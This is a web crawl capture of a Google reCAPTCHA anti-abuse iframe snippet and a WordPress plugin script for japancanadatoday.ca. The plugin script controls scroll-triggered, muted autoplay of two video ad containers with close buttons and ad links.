<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zVaceQ0ZBswi3qNNYUCz9g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769028458844');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-scripts.js
body_size: 1214
content:
document.addEventListener('DOMContentLoaded', function() {
    const videoHolder = document.getElementById('videoHolder');
    if (!videoHolder) {
        // Exit the process on pages where videoHolder does not exist; no further processing will be done
        return;
    }

    const videoContainers = [
        { container: document.getElementById('videoContainer1'), button: document.getElementById('closeButton1'), adLink: document.getElementById('adLink1'), isClosed: false, hasNext: true },
        { container: document.getElementById('videoContainer2'), button: document.getElementById('closeButton2'), adLink: document.getElementById('adLink2'), isClosed: false, hasNext: false }
    ];

    // Filter only existing videoContainers
    const validVideoContainers = videoContainers.filter(vc => vc.container);

    if (validVideoContainers.length === 0) {
        // Exit the process if no video container exists; no further processing will be done
        return;
    }

    const videoHolderHeight = videoHolder.getBoundingClientRect().height;
    const triggerHeight = videoHolderHeight * (2 / 3);
    let firstVideoPlayed = false;

    function initializeVideo(videoContainer, video, closeButton, adLink, hasNext) {
        if (!videoContainer || !video) return;

        const computedStyle = window.getComputedStyle(videoContainer);
        videoHolder.style.minHeight = computedStyle.height;

        video.addEventListener('loadedmetadata', function() {
            video.muted = true;
            video.volume = 0.2;
        });

        video.addEventListener('ended', function() {
            if (hasNext) {
                const nextVideoContainer = validVideoContainers.find(vc => vc.container && vc.container.style.display === 'none');
                if (nextVideoContainer) {
                    videoContainer.style.display = 'none';
                    nextVideoContainer.container.style.display = 'block';
                    const nextVideo = nextVideoContainer.container.querySelector('video');
                    if (nextVideo) {
                        nextVideo.play();
                    }
                }
            } else {
                video.pause();
            }
        });

        if (closeButton) {
            closeButton.style.display = 'none';
            closeButton.addEventListener('click', function() {
                videoContainer.classList.remove('small');
                video.pause();
                closeButton.style.display = 'none';
                const container = validVideoContainers.find(vc => vc.container === videoContainer);
                if (container) {
                    container.isClosed = true;
                }
            });
        }

        if (adLink) {
            adLink.addEventListener('click', function(event) {
                event.preventDefault();
                video.pause();
                setTimeout(function() {
                    window.open(adLink.href, '_blank');
                }, 100);
            });
        }
    }

    function checkFirstVideoInView() {
        if (firstVideoPlayed) return;

        const firstVideoContainer = validVideoContainers[0];
        if (firstVideoContainer && firstVideoContainer.container) {
            const firstVideo = firstVideoContainer.container.querySelector('video');
            if (firstVideo) {
                const rect = firstVideoContainer.container.getBoundingClientRect();
                const isVisible = (
                    rect.top >= 0 &&
                    rect.left >= 0 &&
                    rect.bottom <= (window.innerHeight || document.documentElement.clientHeight) &&
                    rect.right <= (window.innerWidth || document.documentElement.clientWidth)
                );
                if (isVisible) {
                    firstVideo.play();
                    firstVideoPlayed = true;
                }
            }
        }
    }

    function handleScroll() {
        const videoHolderTop = videoHolder.getBoundingClientRect().top;
        if (videoHolderTop + triggerHeight < 0) {
            validVideoContainers.forEach(vc => {
                if (vc.container.style.display !== 'none' && !vc.isClosed) {
                    vc.container.classList.add('small');
                    if (vc.button) {
                        vc.button.style.display = "block";
                    }
                }
            });
        } else {
            validVideoContainers.forEach(vc => {
                if (!vc.isClosed) {
                    vc.container.classList.remove('small');
                    if (vc.button) {
                        vc.button.style.display = "none";
                    }
                }
            });
        }

        checkFirstVideoInView();
    }

    // Video initialization process
    validVideoContainers.forEach(vc => {
        const video = vc.container.querySelector('video');
        initializeVideo(vc.container, video, vc.button, vc.adLink, vc.hasNext);
    });

    window.addEventListener('scroll', handleScroll);
    window.addEventListener('resize', handleScroll);

    handleScroll();
});
